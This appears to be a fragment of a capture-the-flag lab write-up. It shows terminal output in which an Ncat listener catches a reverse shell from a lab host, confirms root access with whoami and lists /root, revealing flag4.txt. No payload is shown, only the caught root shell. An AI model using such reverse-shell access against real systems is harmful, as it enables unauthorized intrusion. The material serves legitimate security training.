 Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.184.42.
Ncat: Connection from 10.10.184.42:37198.
# whoami
whoami
root
# ls /root
ls /root
container  flag4.txt
# ls -la
ls -la
total 40
drwx------  6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
lrwxrwxrwx  1 root root    9 Mar 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8  2020 .cache
drwxr-xr-x  5 root root 4096 Mar 10  2020 container
-rw-r--r--  1 root root   80 Mar 10  2020 flag4.txt
drwx------  3 root root 4096 Apr  8  2020 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10  2020 .selected_editor
#